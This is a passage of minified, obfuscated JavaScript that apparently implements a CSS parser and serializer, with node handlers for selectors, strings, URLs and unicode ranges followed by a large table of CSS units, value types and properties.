this[e(849)](this[e(3317)],this[e(3460)][e(2899)]);default:this[e(1134)](e(2657))}}const Xa=t(2708),Ga={left:[t(847),t(849)],right:[t(847),t(849),null]};function Ya(){const e=t,n=this[e(2692)],r=Za[e(3445)](this);let i=null;return this[e(2665)](),this[e(2206)](Va)&&(this[e(507)](Va),i=Za[e(3445)](this)),{type:e(2708),loc:this[e(2738)](n,this[e(2692)]),left:r,right:i}}function Qa(e){const n=t;this[n(2037)](e[n(3078)]),this[n(2898)](It,"/"),e[n(2653)]?this[n(2037)](e[n(2653)]):this[n(2037)](jt,1)}function Ka(){const e=t;return this[e(2171)]>0&&this[e(2652)](-1)===Ut?this[e(2171)]>1?this[e(856)](this[e(2171)]-1):this[e(1220)]:this[e(2692)]}const $a=t(787),tc={value:String};function ec(e,n){const r=t,i=this[r(856)](this[r(2171)]);let o;return this[r(930)](this[r(2171)],e||this[r(2069)]),o=n&&this[r(2692)]>i?Ka[r(3445)](this):this[r(2692)],{type:r(787),loc:this[r(2738)](i,o),value:this[r(1032)](i,o)}}function nc(e){const n=t;this[n(1318)](e[n(1848)])}function rc(){const e=t;return this[e(787)](this[e(1179)],!0)}function ic(){const e=t,n=this[e(2376)]();return e(787)!==n[e(937)]&&!1===this[e(1621)]&&this[e(2822)]!==Xt&&this[e(1134)](),n}const oc=t(994),sc=t(1649),ac={prelude:[t(2376),t(787)],block:[t(1009)]};function cc(){const e=t,n=this[e(2171)],r=this[e(2692)];let i,o;return i=this[e(2107)]?this[e(2072)](ic,rc):rc[e(3445)](this,n),o=this[e(1009)](!0),{type:e(994),loc:this[e(2738)](r,this[e(2692)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2037)](e[n(1727)]),this[n(2037)](e[n(3407)])}const uc=t(2125),dc={root:[t(2376),t(787),null],limit:[t(2376),t(787),null]};function hc(){const e=t;let n=null,r=null;this[e(2665)]();const i=this[e(2692)];return this[e(2822)]===Vt&&(this[e(1476)](),this[e(2665)](),n=this[e(2072)](this[e(2376)],(()=>this[e(787)](!1,!0))),this[e(2665)](),this[e(485)](Zt)),this[e(680)](0)===Mt&&(this[e(2665)](),this[e(2512)]("to"),this[e(2665)](),this[e(485)](Vt),this[e(2665)](),r=this[e(2072)](this[e(2376)],(()=>this[e(787)](!1,!0))),this[e(2665)](),this[e(485)](Zt)),{type:e(2125),loc:this[e(2738)](i,this[e(2692)]),root:n,limit:r}}function mc(e){const n=t;e[n(1800)]&&(this[n(2898)](Vt,"("),this[n(2037)](e[n(1800)]),this[n(2898)](Zt,")")),e[n(1701)]&&(this[n(2898)](Mt,"to"),this[n(2898)](Vt,"("),this[n(2037)](e[n(1701)]),this[n(2898)](Zt,")"))}const fc=t(1257),pc={children:[[t(2182),t(2857),t(755),t(3468),t(2932),t(504),t(2116)]]};function gc(){const e=t,n=this[e(3317)](this[e(3460)][e(1257)]);return null===this[e(942)](n)&&this[e(1134)](e(2806)),{type:e(1257),loc:this[e(731)](n),children:n}}function wc(e){this[t(2177)](e)}const bc=t(2376),vc=t(996),yc={children:[[t(1257),t(787)]]};function xc(){const e=t,n=this[e(844)]();for(;!this[e(1621)]&&(n[e(1007)](this[e(1257)]()),this[e(2822)]===Dt);)this[e(1476)]();return{type:e(2376),loc:this[e(731)](n),children:n}}function kc(e){const n=t;this[n(2177)](e,(()=>this[n(2898)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(579)],i=e[n(920)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(920)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(920)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(718)](t+1));break}if(i=e[n(920)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1032)](r+1,i))}else 13===i&&10===e[n(920)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(619),Mc={value:String};function Tc(){const e=t;return{type:e(619),loc:this[e(2738)](this[e(2692)],this[e(1934)]),value:Sc(this[e(1770)](qt))}}function Pc(e){const n=t;this[n(2898)](qt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(579)];n++){const s=t[e(920)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(604)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2918)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2918)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1848)]))}const Nc=33;function qc(){return this[t(787)](null,!1)}const Cc=t(2602),Ic=t(2525),jc={children:[[t(2408),t(2590),t(1779),t(2458),t(994),t(787)]]};function Lc(){const e=t,n=this[e(2692)],r=this[e(844)]();let i;for(;!this[e(1621)];){switch(this[e(2822)]){case Ut:this[e(1476)]();continue;case Yt:if(this[e(920)](this[e(2692)]+2)!==Nc){this[e(1476)]();continue}i=this[e(2408)]();break;case Wt:i=this[e(2590)]();break;case Ft:i=this[e(1779)]();break;case Pt:i=this[e(2072)](this[e(2458)],qc);break;default:i=this[e(2072)](this[e(994)],qc)}r[e(1007)](i)}return{type:e(2602),loc:this[e(2738)](n,this[e(2692)]),children:r}}function Oc(e){this[t(2177)](e)}const Uc=t(644),Wc={declaration:t(1246)};function Fc(){const e=t,n=this[e(2692)];this[e(485)](Vt),this[e(2665)]();const r=this[e(1246)]();return this[e(1621)]||this[e(485)](Zt),{type:e(644),loc:this[e(2738)](n,this[e(2692)]),declaration:r}}function Rc(e){const n=t;this[n(2898)](Vt,"("),this[n(2037)](e[n(2159)]),this[n(2898)](Zt,")")}const Hc=42,Dc=124;function Bc(){const e=t;this[e(2822)]!==Mt&&!1===this[e(2206)](Hc)&&this[e(1134)](e(599)),this[e(1476)]()}const Jc=t(2182),Vc={name:String};function Zc(){const e=t,n=this[e(2692)];return this[e(2206)](Dc)?(this[e(1476)](),Bc[e(3445)](this)):(Bc[e(3445)](this),this[e(2206)](Dc)&&(this[e(1476)](),Bc[e(3445)](this))),{type:e(2182),loc:this[e(2738)](n,this[e(2692)]),name:this[e(3516)](n)}}function Xc(e){const n=t;this[n(1318)](e[n(804)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(2692)]+e;t<this[r(1934)];t++){const o=this[r(920)](t);if(o===Yc&&n&&0!==i)return Kc[r(3445)](this,e+i+1,!1),-1;$t(o)||this[r(1134)](n&&0!==i?r(2101)+(i<6?r(677):"")+r(1454):r(i<6?3244:918),t),++i>6&&this[r(1134)](r(3485),t)}return this[r(1476)](),i}function $c(e){const n=t;let r=0;for(;this[n(2206)](Qc);)++r>e&&this[n(1134)](n(1389)),this[n(1476)]()}function tl(e){const n=t;this[n(920)](this[n(2692)])!==e&&this[n(1134)](n(e===Gc?1186:2101)+n(1454))}function el(){const e=t;let n=0;switch(this[e(2822)]){case jt:if(n=Kc[e(3445)](this,1,!0),this[e(2206)](Qc)){$c[e(3445)](this,6-n);break}if(this[e(2822)]===Ot||this[e(2822)]===jt){tl[e(3445)](this,Yc),Kc[e(3445)](this,1,!1);break}break;case Ot:n=Kc[e(3445)](this,1,!0),n>0&&$c[e(3445)](this,6-n);break;default:if(this[e(507)](Gc),this[e(2822)]===Mt){n=Kc[e(3445)](this,0,!0),n>0&&$c[e(3445)](this,6-n);break}if(this[e(2206)](Qc)){this[e(1476)](),$c[e(3445)](this,5);break}this[e(1134)](e(1240))}}const nl=t(986),rl={value:String};function il(){const e=t,n=this[e(2692)];return this[e(2512)]("u"),el[e(3445)](this),{type:e(986),loc:this[e(2738)](n,this[e(2692)]),value:this[e(3516)](n)}}function ol(e){const n=t;this[n(1318)](e[n(1848)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2906),ml={value:String};function fl(){const e=t,n=this[e(2692)];let r;switch(this[e(2822)]){case Ct:r=function(t){const n=e,r=t[n(579)];let i=4,o=t[n(920)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(920)](i));)i++;for(;i<o&&oe(t[n(920)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(920)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(718)](e+1));break}if(i=t[n(920)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1032)](r+1,i))}else 13===i&&10===t[n(920)](e+1)&&e++}else s+=t[e]}return s}(this[e(1770)](Ct));break;case Tt:this[e(2195)](this[e(2692)],this[e(1934)],e(1031))||this[e(1134)](e(2610)),this[e(485)](Tt),this[e(2665)](),r=Sc(this[e(1770)](qt)),this[e(2665)](),this[e(1621)]||this[e(485)](Zt);break;default:this[e(1134)](e(2097))}return{type:e(2906),loc:this[e(2738)](n,this[e(2692)]),value:r}}function pl(e){const n=t;this[n(2898)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(579)];n++){const o=t[e(920)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(604)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2918)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2918)](n),i=!1):r+="�"}return e(1031)+r+")"}(e[n(1848)]))}const gl=t(2899),wl={children:[[]]};function bl(){const e=t,n=this[e(2692)],r=this[e(3317)](this[e(3460)][e(2899)]);return{type:e(2899),loc:this[e(2738)](n,this[e(2692)]),children:r}}function vl(e){this[t(2177)](e)}const yl=Object[t(1253)]({type:t(3311),loc:null,value:" "}),xl=t(3311),kl={value:String};function Al(){return this[t(485)](Ut),yl}function _l(e){const n=t;this[n(2898)](Ut,e[n(1848)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(980),t(1343),t(593),t(3191),t(2220)],units:{angle:[t(1758),t(2422),t(3321),t(767)],decibel:["db"],flex:["fr"],frequency:["hz",t(1491)],length:["cm","mm","q","in","pt","pc","px","em",t(2041),"ex",t(2902),t(1965),t(1741),"ch",t(910),"ic",t(3190),"lh",t(1731),"vw",t(3099),t(3371),t(1008),"vh",t(988),t(960),t(1202),"vi",t(2626),t(2655),t(2599),"vb",t(2439),t(1528),t(2877),t(1061),t(2886),t(1535),t(1068),t(3290),t(494),t(1001),t(822),t(657),t(2417),t(3084),t(2434),t(1369),t(2892)],resolution:[t(2742),t(1888),t(2054),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2954),"absolute-size":t(1946),"acos()":t(760),"alpha-value":t(1912),"angle-percentage":t(3129),"angular-color-hint":t(3134),"angular-color-stop":t(558),"angular-color-stop-list":t(1565),"animateable-feature":t(1182),"asin()":t(701),"atan()":t(603),"atan2()":t(2799),attachment:t(1705),"attr()":t(480),"attr-matcher":t(1516),"attr-modifier":t(3473),"attribute-selector":t(3360),"auto-repeat":t(1123),"auto-track-list":t(3177),axis:t(1014),"baseline-position":t(3312),"basic-shape":t(1365),"bg-image":t(1961),"bg-layer":t(2342),"bg-position":t(2510),"bg-size":t(753),"blur()":t(3393),"blend-mode":t(1478),box:t(2724),"brightness()":t(1910),"calc()":t(543),"calc-sum":t(3342),"calc-product":t(3406),"calc-value":t(3281),"calc-constant":t(1371),"cf-final-image":t(1099),"cf-mixing-image":t(2304),"circle()":t(668),"clamp()":t(2052),"class-selector":t(645),"clip-source":t(1605),color:t(2871),"color-stop":t(2056),"color-stop-angle":t(3351),"color-stop-length":t(2065),"color-stop-list":t(3487),"color-interpolation-method":t(2325),combinator:t(1924),"common-lig-values":t(2297),"compat-auto":t(1522),"composite-style":t(526),"compositing-operator":t(1925),"compound-selector":t(2656),"compound-selector-list":t(2573),"complex-selector":t(1143),"complex-selector-list":t(1437),"conic-gradient()":t(3408),"contextual-alt-values":t(1465),"content-distribution":t(1163),"content-list":t(3372),"content-position":t(953),"content-replacement":t(952),"contrast()":t(1286),"cos()":t(3432),counter:t(2893),"counter()":t(1819),"counter-name":t(977),"counter-style":t(623),"counter-style-name":t(977),"counters()":t(1105),"cross-fade()":t(2618),"cubic-bezier-timing-function":t(1072),"deprecated-system-color":t(2346),"discretionary-lig-values":t(3313),"display-box":t(2701),"display-inside":t(1378),"display-internal":t(3064),"display-legacy":t(1597),"display-listitem":t(1884),"display-outside":t(2456),"drop-shadow()":t(656),"east-asian-variant-values":t(629),"east-asian-width-values":t(1648),"element()":t(969),"ellipse()":t(2930),"ending-shape":t(1152),"env()":t(1290),"exp()":t(2463),"explicit-track-list":t(2643),"family-name":t(3116),"feature-tag-value":t(2495),"feature-type":t(2564),"feature-value-block":t(2204),"feature-value-block-list":t(1962),"feature-value-declaration":t(607),"feature-value-declaration-list":t(1532),"feature-value-name":t(977),"fill-rule":t(1086),"filter-function":t(1992),"filter-function-list":t(547),"final-bg-layer":t(2561),"fixed-breadth":t(1578),"fixed-repeat":t(3370),"fixed-size":t(2447),"font-stretch-absolute":t(1256),"font-variant-css21":t(3149),"font-weight-absolute":t(740),"frequency-percentage":t(2316),"general-enclosed":t(3253),"generic-family":t(2384),"generic-name":t(1519),"geometry-box":t(2492),gradient:t(1131),"grayscale()":t(2030),"grid-line":t(1038),"historical-lig-values":t(1334),"hsl()":t(540),"hsla()":t(1939),hue:t(1710),"hue-rotate()":t(2905),"hue-interpolation-method":t(1857),"hwb()":t(1261),"hypot()":t(2174),image:t(2400),"image()":t(2465),"image-set()":t(3402),"image-set-option":t(2173),"image-src":t(897),"image-tags":t(1520),"inflexible-breadth":t(2192),"inset()":t(926),"invert()":t(2693),"keyframes-name":t(1084),"keyframe-block":t(2093),"keyframe-block-list":t(587),"keyframe-selector":t(2163),"lab()":t(2597),"layer()":t(2308),"layer-name":t(3034),"lch()":t(2094),"leader()":t(2897),"leader-type":t(2045),"length-percentage":t(2810),"light-dark()":t(1401),"line-names":t(3139),"line-name-list":t(1301),"line-style":t(1198),"line-width":t(723),"linear-color-hint":t(1578),"linear-color-stop":t(2723),"linear-gradient()":t(2299),"log()":t(690),"mask-layer":t(3183),"mask-position":t(1692),"mask-reference":t(2835),"mask-source":t(1605),"masking-mode":t(824),"matrix()":t(2351),"matrix3d()":t(2878),"max()":t(2505),"media-and":t(1742),"media-condition":t(2454),"media-condition-without-or":t(539),"media-feature":t(908),"media-in-parens":t(974),"media-not":t(1949),"media-or":t(1659),"media-query":t(1349),"media-query-list":t(3382),"media-type":t(1948),"mf-boolean":t(2352),"mf-name":t(1948),"mf-plain":t(3318),"mf-range":t(1681),"mf-value":t(683),"min()":t(1347),"minmax()":t(545),"mod()":t(3276),"name-repeat":t(2212),"named-color":t(1890),"namespace-prefix":t(1948),"ns-prefix":t(1774),"number-percentage":t(1912),"numeric-figure-values":t(1216),"numeric-fraction-values":t(1291),"numeric-spacing-values":t(1718),nth:t(2826),"opacity()":t(1140),"overflow-position":t(1816),"outline-radius":t(2810),"page-body":t(2735),"page-margin-box":t(889),"page-margin-box-type":t(829),"page-selector-list":t(884),"page-selector":t(3044),"page-size":t(2864),"path()":t(1981),"paint()":t(2628),"perspective()":t(1408),"polygon()":t(2990),"polar-color-space":t(571),position:t(654),"pow()":t(1210),"pseudo-class-selector":t(3102),"pseudo-element-selector":t(3017),"pseudo-page":t(2348),quote:t(1055),"radial-gradient()":t(3345),ratio:t(802),"ray()":t(1360),"ray-size":t(3094),"rectangular-color-space":t(1938),"relative-selector":t(1801),"relative-selector-list":t(3249),"relative-size":t(651),"rem()":t(3200),"repeat-style":t(3037),"repeating-conic-gradient()":t(747),"repeating-linear-gradient()":t(3214),"repeating-radial-gradient()":t(1293),"reversed-counter-name":t(2427),"rgb()":t(1669),"rgba()":t(1040),"rotate()":t(2203),"rotate3d()":t(1276),"rotateX()":t(1714),"rotateY()":t(1593),"rotateZ()":t(1440),"round()":t(764),"rounding-strategy":t(3260),"saturate()":t(1292),"scale()":t(2760),"scale3d()":t(694),"scaleX()":t(776),"scaleY()":t(1310),"scaleZ()":t(1652),"scroll()":t(2278),scroller:t(3387),"self-position":t(653),"shape-radius":t(1333),"sign()":t(1396),"skew()":t(564),"skewX()":t(877),"skewY()":t(613),"sepia()":t(1012),shadow:t(706),"shadow-t":t(1971),shape:t(795),"shape-box":t(1066),"side-or-corner":t(2241),"sin()":t(2894),"single-animation":t(1420),"single-animation-direction":t(2012),"single-animation-fill-mode":t(1316),"single-animation-iteration-count":t(954),"single-animation-play-state":t(2115),"single-animation-timeline":t(1166),"single-transition":t(1137),"single-transition-property":t(2666),size:t(3239),"sqrt()":t(1385),"step-position":t(2916),"step-timing-function":t(2523),"subclass-selector":t(1813),"supports-condition":t(1464),"supports-in-parens":t(862),"supports-feature":t(3301),"supports-decl":t(1120),"supports-selector-fn":t(1512),symbol:t(3124),"system-color":t(2360),"tan()":t(984),target:t(1617),"target-counter()":t(2081),"target-counters()":t(2511),"target-text()":t(1955),"time-percentage":t(2066),"timeline-range-name":t(1219),"easing-function":t(1368),"track-breadth":t(3054),"track-list":t(1053),"track-repeat":t(2269),"track-size":t(1784),"transform-function":t(2091),"transform-list":t(3470),"transition-behavior-value":t(2545),"translate()":t(2279),"translate3d()":t(1721),"translateX()":t(3377),"translateY()":t(2096),"translateZ()":t(1071),"type-or-unit":t(1458),"type-selector":t(1490),"var()":t(1970),"view()":t(3332),"viewport-length":t(2420),"visual-box":t(3272),"wq-name":t(2739),"-legacy-gradient":t(1828),"-legacy-linear-gradient":t(1461),"-legacy-repeating-linear-gradient":t(2105),"-legacy-linear-gradient-arguments":t(3040),"-legacy-radial-gradient":t(2890),"-legacy-repeating-radial-gradient":t(1866),"-legacy-radial-gradient-arguments":t(508),"-legacy-radial-gradient-size":t(3222),"-legacy-radial-gradient-shape":t(1152),"-non-standard-font":t(2431),"-non-standard-color":t(1646),"-non-standard-image-rendering":t(2848),"-non-standard-overflow":t(1172),"-non-standard-size":t(2354),"-webkit-gradient()":t(702),"-webkit-gradient-color-stop":t(1536),"-webkit-gradient-point":t(2317),"-webkit-gradient-radius":t(2810),"-webkit-gradient-type":t(687),"-webkit-mask-box-repeat":t(3358),"-ms-filter-function-list":t(1729),"-ms-filter-function":t(1330),"-ms-filter-function-progid":t(2716),"-ms-filter-function-legacy":t(2650),"absolute-color-base":t(1708),"absolute-color-function":t(1817),age:t(2073),"anchor-name":t(2063),"attr-name":t(1303),"attr-fallback":t(1234),"bg-clip":t(1424),bottom:t(1255),"container-name":t(977),"container-condition":t(2768),"coord-box":t(962),"generic-voice":t(3362),gender:t(1978),"generic-script-specific":t(2186),"generic-complete":t(642),"generic-incomplete":t(3004),"-non-standard-generic-family":t(3242),left:t(1255),"color-base":t(2931),"color-function":t(1817),"device-cmyk()":t(2719),"legacy-device-cmyk-syntax":t(2952),"modern-device-cmyk-syntax":t(3232),"cmyk-component":t(2473),"color-mix()":t(2407),"color-space":t(2018),"custom-color-space":t(2063),paint:t(2225),"palette-identifier":t(2063),right:t(1255),"scope-start":t(1889),"scope-end":t(1889),"forgiving-selector-list":t(2962),"forgiving-relative-selector-list":t(3294),"selector-list":t(1862),"complex-real-selector-list":t(2852),"simple-selector-list":t(693),"relative-real-selector-list":t(2956),"complex-selector-unit":t(2305),"complex-real-selector":t(2774),"relative-real-selector":t(1209),"pseudo-compound-selector":t(2326),"simple-selector":t(1810),"legacy-pseudo-element-selector":t(1090),"single-animation-composition":t(1160),"svg-length":t(2161),"svg-writing-mode":t(3070),top:t(1255),x:t(3176),y:t(3176),declaration:t(859),"declaration-list":t(3347),url:t(1338),"url-modifier":t(3459),"number-zero-one":t(2162),"number-one-or-greater":t(2498),"color()":t(3356),"colorspace-params":t(3185),"predefined-rgb-params":t(3364),"predefined-rgb":t(724),"xyz-params":t(2641),"xyz-space":t(1527),"oklab()":t(2900),"oklch()":t(1361),"offset-path":t(1279),"rect()":t(3065),"xywh()":t(2282),"query-in-parens":t(2014),"size-feature":t(1610),"style-feature":t(719),"style-query":t(2607),"style-condition":t(2521),"style-in-parens":t(1044),"-non-standard-display":t(2868),"inset-area":t(3517),"position-area":t(1582),"anchor()":t(2677),"anchor-side":t(1590),"anchor-size()":t(765),"anchor-size":t(1994),"anchor-element":t(2063),"try-size":t(870),"try-tactic":t(2399),"font-variant-css2":t(2320),"font-width-css3":t(2385),"system-family-name":t(807)},properties:{"--*":t(2909),"-ms-accelerator":t(2033),"-ms-block-progression":t(1480),"-ms-content-zoom-chaining":t(585),"-ms-content-zooming":t(2681),"-ms-content-zoom-limit":t(989),"-ms-content-zoom-limit-max":t(1035),"-ms-content-zoom-limit-min":t(1035),"-ms-content-zoom-snap":t(1449),"-ms-content-zoom-snap-points":t(2295),"-ms-content-zoom-snap-type":t(3300),"-ms-filter":t(1998),"-ms-flow-from":t(3512),"-ms-flow-into":t(3512),"-ms-grid-columns":t(2302),"-ms-grid-rows":t(2302),"-ms-high-contrast-adjust":t(1383),"-ms-hyphenate-limit-chars":t(3241),"-ms-hyphenate-limit-lines":t(2421),"-ms-hyphenate-limit-zone":t(590),"-ms-ime-align":t(2109),"-ms-overflow-style":t(1156),"-ms-scrollbar-3dlight-color":t(2517),"-ms-scrollbar-arrow-color":t(2517),"-ms-scrollbar-base-color":t(2517),"-ms-scrollbar-darkshadow-color":t(2517),"-ms-scrollbar-face-color":t(2517),"-ms-scrollbar-highlight-color":t(2517),"-ms-scrollbar-shadow-color":t(2517),"-ms-scrollbar-track-color":t(2517),"-ms-scroll-chaining":t(2907),"-ms-scroll-limit":t(643),"-ms-scroll-limit-x-max":t(2142),"-ms-scroll-limit-x-min":t(2208),"-ms-scroll-limit-y-max":t(2142),"-ms-scroll-limit-y-min":t(2208),"-ms-scroll-rails":t(1537),"-ms-scroll-snap-points-x":t(3113),"-ms-scroll-snap-points-y":t(3113),"-ms-scroll-snap-type":t(3300),"-ms-scroll-snap-x":t(1850),"-ms-scroll-snap-y":t(635),"-ms-scroll-translation":t(1540),"-ms-text-autospace":t(2215),"-ms-touch-select":t(2696),"-ms-user-select":t(707),"-ms-wrap-flow":t(3504),"-ms-wrap-margin":t(2208),"-ms-wrap-through":t(2945),"-moz-appearance":t(1469),"-moz-binding":t(2312),"-moz-border-bottom-colors":t(2092),"-moz-border-left-colors":t(2092),"-moz-border-right-colors":t(2092),"-moz-border-top-colors":t(2092),"-moz-context-properties":t(569),"-moz-float-edge":t(2973),"-moz-force-broken-image-icon":t(2211),"-moz-image-region":t(2596),"-moz-orient":t(2740),"-moz-outline-radius":t(3237),"-moz-outline-radius-bottomleft":t(2339),"-moz-outline-radius-bottomright":t(2339),"-moz-outline-radius-topleft":t(2339),"-moz-outline-radius-topright":t(2339),"-moz-stack-sizing":t(728),"-moz-text-blink":t(2753),"-moz-user-focus":t(1778),"-moz-user-input":t(1328),"-moz-user-modify":t(2451),"-moz-window-dragging":t(2137),"-moz-window-shadow":t(3476),"-webkit-appearance":t(1352),"-webkit-border-before":t(906),"-webkit-border-before-color":t(2517),"-webkit-border-before-style":t(1805),"-webkit-border-before-width":t(3015),"-webkit-box-reflect":t(2169),"-webkit-line-clamp":t(2200),"-webkit-mask":t(948),"-webkit-mask-attachment":t(2265),"-webkit-mask-clip":t(2950),"-webkit-mask-composite":t(2837),"-webkit-mask-image":t(2622),"-webkit-mask-origin":t(2700),"-webkit-mask-position":t(2184),"-webkit-mask-position-x":t(1421),"-webkit-mask-position-y":t(1887),"-webkit-mask-repeat":t(917),"-webkit-mask-repeat-x":t(2100),"-webkit-mask-repeat-y":t(2100),"-webkit-mask-size":t(1212),"-webkit-overflow-scrolling":t(1563),"-webkit-tap-highlight-color":t(2517),"-webkit-text-fill-color":t(2517),"-webkit-text-stroke":t(2329),"-webkit-text-stroke-color":t(2517),"-webkit-text-stroke-width":t(2208),"-webkit-touch-callout":t(2625),"-webkit-user-modify":t(2527),"accent-color":t(1477),"align-content":t(2254),"align-items":t(3513),"align-self":t(3088),"align-tracks":t(1245),all:t(2795),"anchor-name":t(727),"anchor-scope":t(1906),animation:t(772),"animation-composition":t(745),"animation-delay":t(2227),"animation-direction":t(2266),"animation-duration":t(2227),"animation-fill-mode":t(3155),"animation-iteration-count":t(2988),"animation-name":t(2386),"animation-play-state":t(2543),"animation-range":t(1285),"animation-range-end":t(3085),"animation-range-start":t(3085),"animation-timing-function":t(3204),"animation-timeline":t(3359),appearance:t(2395),"aspect-ratio":t(2082),azimuth:t(2245),"backdrop-filter":t(502),"backface-visibility":t(823),background:t(2717),"background-attachment":t(2265),"background-blend-mode":t(1680),"background-clip":t(1116),"background-color":t(2517),"background-image":t(2373),"background-origin":t(1894),"background-position":t(2078),"background-position-x":t(2532),"background-position-y":t(1716),"background-repeat":t(917),"background-size":t(1212),"block-size":t(1457),border:t(3287),"border-block":t(1585),"border-block-color":t(1505),"border-block-style":t(1882),"border-block-width":t(1658),"border-block-end":t(1585),"border-block-end-color":t(1108),"border-block-end-style":t(1882),"border-block-end-width":t(1658),"border-block-start":t(1585),"border-block-start-color":t(1108),"border-block-start-style":t(1882),"border-block-start-width":t(1658),"border-bottom":t(3287),"border-bottom-color":t(1108),"border-bottom-left-radius":t(2065),"border-bottom-right-radius":t(2065),"border-bottom-style":t(1297),"border-bottom-width":t(2538),"border-collapse":t(1851),"border-color":t(846),"border-end-end-radius":t(2065),"border-end-start-radius":t(2065),"border-image":t(2594),"border-image-outset":t(3282),"border-image-repeat":t(1631),"border-image-slice":t(1433),"border-image-source":t(1961),"border-image-width":t(1616),"border-inline":t(1585),"border-inline-end":t(1585),"border-inline-color":t(1505),"border-inline-style":t(1882),"border-inline-width":t(1658),"border-inline-end-color":t(1108),"border-inline-end-style":t(1882),"border-inline-end-width":t(1658),"border-inline-start":t(1585),"border-inline-start-color":t(1108),"border-inline-start-style":t(1882),"border-inline-start-width":t(1658),"border-left":t(3287),"border-left-color":t(2517),"border-left-style":t(1297),"border-left-width":t(2538),"border-radius":t(632),"border-right":t(3287),"border-right-color":t(2517),"border-right-style":t(1297),"border-right-width":t(2538),"border-spacing":t(2516),"border-start-end-radius":t(2065),"border-start-start-radius":t(2065),"border-style":t(2039),"border-top":t(3287),"border-top-color":t(2517),"border-top-left-radius":t(2065),"border-top-right-radius":t(2065),"border-top-style":t(1297),"border-top-width":t(2538),"border-width":t(830),bottom:t(1743),"box-align":t(686),"box-decoration-break":t(737),"box-direction":t(3184),"box-flex":t(3176),"box-flex-group":t(1015),"box-lines":t(2654),"box-ordinal-group":t(1015),"box-orient":t(2659),"box-pack":t(2426),"box-shadow":t(699),"box-sizing":t(2497),"break-after":t(2668),"break-before":t(2668),"break-inside":t(1139),"caption-side":t(816),caret:t(2414),"caret-color":t(1477),"caret-shape":t(1444),clear:t(2687),clip:t(2596),"clip-path":t(780),"clip-rule":t(1086),color:t(2517),"color-interpolation-filters":t(931),"color-scheme":t(2283),"column-count":t(1047),"column-fill":t(3233),"column-gap":t(1142),"column-rule":t(497),"column-rule-color":t(2517),"column-rule-style":t(1805),"column-rule-width":t(3015),"column-span":t(1606),"column-width":t(1255),columns:t(3145),contain:t(2968),"contain-intrinsic-size":t(2496),"contain-intrinsic-block-size":t(2228),"contain-intrinsic-height":t(2228),"contain-intrinsic-inline-size":t(2228),"contain-intrinsic-width":t(2228),container:t(3378),"container-name":t(3069),"container-type":t(3023),content:t(3450),"content-visibility":t(2196),"counter-increment":t(2397),"counter-reset":t(789),"counter-set":t(2397),cursor:t(1159),d:t(3136),cx:t(2810),cy:t(2810),direction:t(1520),display:t(1553),"dominant-baseline":t(2672),"empty-cells":t(1825),"field-sizing":t(2067),fill:t(2554),"fill-opacity":t(2006),"fill-rule":t(1086),filter:t(1549),flex:t(2440),"flex-basis":t(2055),"flex-direction":t(1545),"flex-flow":t(3213),"flex-grow":t(3176),"flex-shrink":t(3176),"flex-wrap":t(2034),float:t(2651),font:t(821),"font-family":t(3403),"font-feature-settings":t(832),"font-kerning":t(2303),"font-language-override":t(3333),"font-optical-sizing":t(1383),"font-palette":t(2459),"font-variation-settings":t(2043),"font-size":t(2248),"font-size-adjust":t(1783),"font-smooth":t(851),"font-stretch":t(2442),"font-style":t(1214),"font-synthesis":t(1094),"font-synthesis-position":t(1383),"font-synthesis-small-caps":t(1383),"font-synthesis-style":t(1383),"font-synthesis-weight":t(1383),"font-variant":t(1855),"font-variant-alternates":t(3026),"font-variant-caps":t(2797),"font-variant-east-asian":t(615),"font-variant-emoji":t(2960),"font-variant-ligatures":t(1394),"font-variant-numeric":t(1849),"font-variant-position":t(535),"font-weight":t(1523),"forced-color-adjust":t(2042),gap:t(3435),grid:t(857),"grid-area":t(3400),"grid-auto-columns":t(3421),"grid-auto-flow":t(3267),"grid-auto-rows":t(3421),"grid-column":t(2731),"grid-column-end":t(1720),"grid-column-gap":t(1578),"grid-column-start":t(1720),"grid-gap":t(1604),"grid-row":t(2731),"grid-row-end":t(1720),"grid-row-gap":t(1578),"grid-row-start":t(1720),"grid-template":t(1205),"grid-template-areas":t(3389),"grid-template-columns":t(2331),"grid-template-rows":t(2331),"hanging-punctuation":t(2409),height:t(2706),"hyphenate-character":t(2728),"hyphenate-limit-chars":t(2587),hyphens:t(2522),"image-orientation":t(3502),"image-rendering":t(2814),"image-resolution":t(2601),"ime-mode":t(1969),"initial-letter":t(2684),"initial-letter-align":t(3163),"inline-size":t(1457),"input-security":t(1383),inset:t(1776),"inset-block":t(864),"inset-block-end":t(814),"inset-block-start":t(814),"inset-inline":t(864),"inset-inline-end":t(814),"inset-inline-start":t(814),"interpolate-size":t(2194),isolation:t(1402),"justify-content":t(3296),"justify-items":t(1968),"justify-self":t(1711),"justify-tracks":t(3404),left:t(1743),"letter-spacing":t(1142),"line-break":t(1515),"line-clamp":t(2200),"line-height":t(3038),"line-height-step":t(2208),"list-style":t(1165),"list-style-image":t(2246),"list-style-position":t(2274),"list-style-type":t(3373),margin:t(2606),"margin-block":t(